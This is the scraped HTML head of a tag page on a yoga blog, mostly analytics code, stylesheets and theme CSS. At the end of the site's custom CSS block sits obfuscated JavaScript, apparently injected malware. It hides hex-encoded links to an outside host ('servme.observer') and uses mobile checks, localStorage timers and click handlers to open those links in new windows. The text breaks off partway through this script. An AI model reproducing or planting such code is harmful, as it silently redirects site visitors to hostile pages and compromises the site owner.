

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://everydayyoga.us/tag/universe/
body_size: 17609
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://everydayyoga.us/xmlrpc.php">

    
<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Content tagged with Universe." />
<meta name="keywords" content="universe" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->


<!--/ Open Graphite /-->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="" />
<meta property="og:url" content="https://everydayyoga.us/2012/11/07/what-you-ask-for/" />
<meta property="og:title" content="" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="Everyday Yoga" />
<meta property="og:image" content="https://everydayyoga.us/wp-content/uploads/2012/11/SunRise.jpg" />
<meta property="og:image:width" content="1323" />
<meta property="og:image:height" content="864" />
<meta property="fb:app_id" content="1495987014020073" />

<meta itemprop="description" content="" />
<meta itemprop="image" content="https://everydayyoga.us/wp-content/uploads/2012/11/SunRise.jpg" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:url" content="https://everydayyoga.us/2012/11/07/what-you-ask-for/" />
<meta name="twitter:title" content="" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://everydayyoga.us/wp-content/uploads/2012/11/SunRise.jpg" />
<meta name="twitter:creator" content="@RamdasO" />
<meta name="twitter:site" content="Everyday Yoga" />
<!--/ Open Graphite End /-->

<title>Universe &#8211; Everyday Yoga</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Feed" href="https://everydayyoga.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Comments Feed" href="https://everydayyoga.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Universe Tag Feed" href="https://everydayyoga.us/tag/universe/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TWH53BS6WQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/everydayyoga.us\/tag\/universe\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TWH53BS6WQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TWH53BS6WQ', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wpbs-block-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://everydayyoga.us/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='book-review-css' href='https://everydayyoga.us/wp-content/plugins/book-review/public/css/book-review-public.min.css?ver=2.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<style id='md-style-inline-css' type='text/css'>
 .gfm-task-list { border: 1px solid transparent; list-style-type: none; } .gfm-task-list input { margin-right: 10px !important; } 
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://everydayyoga.us/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://everydayyoga.us/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://everydayyoga.us/wp-content/themes/forest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-style-css' href='https://everydayyoga.us/wp-content/themes/MyForest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-title-font-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/hover.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/slicknav.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-main-theme-style-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/theme-styles/css/orange.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_single_post_navigation-css' href='https://everydayyoga.us/wp-content/plugins/wp-single-post-navigation/css/single-post-navigation.css?ver=1.5' type='text/css' media='screen' />
<link rel='stylesheet' id='enlighterjs-css' href='https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=eawa4dq2MhSUT/6' type='text/css' media='all' />
<link rel='stylesheet' id='emojify-css' href='https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/css/emojify.min.css?ver=1.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx,mp3","inbound_paths":"[]","home_url":"https:\/\/everydayyoga.us","hash_tracking":"false","v4_id":"G-TWH53BS6WQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.8.3" id="plyr-js-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/external.js?ver=20120206" id="forest-externaljs-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/custom.js?ver=6.8.3" id="forest-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://everydayyoga.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://everydayyoga.us/wp-json/wp/v2/tags/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://everydayyoga.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style id='custom-css-mods'>.site-description { color: #777777; }#masthead .custom-logo { transform: scale(1); -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); }#primary-mono .entry-content{ font-size:14px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-150x150.png" sizes="32x32" />
<link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
<meta name="msapplication-TileImage" content="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.block-author {
	float:right;
	font-weight: bold;
	margin-top:-1.5em;
	margin-bottom:1em;
}

div.entry-content > p {
	text-indent : 1em;
  font-size: medium;
}

div.entry-content > p.no-indent  {
	text-indent : 0em !important;
}

div.entry-content > blockquote {
	font-style: italic;
}

#featured-image {
	display: none;
}

#wpspn-prevpost a, #wpspn-nextpost a, #wpspn-prevpost-reverse a, #wpspn-nextpost-reverse a {
    border-bottom: 1px dotted #ccc;
    border-top: 1px dotted #ccc;
    color: skyblue;
    font-size: 75px;
    line-height: 55px;
    padding-bottom: 15px;
    position: fixed;
    text-align: center;
    top: 42%;
    vertical-align: middle;
    width: 65px;
}

.drop-cap {
	float: left;
	line-height: 35px;
	font-size: 55px;
	font-family: Montserrat;
	color: #7D3C98;
	border: solid #D5C5EC;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-right: 5px;
	padding-left: 5px;
	margin-right: 5px;
	margin-bottom: -5px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x58\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x50\x54\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x64\x47\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x4d\x56\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x75\x7a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x70\x51\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x63\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x5a\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 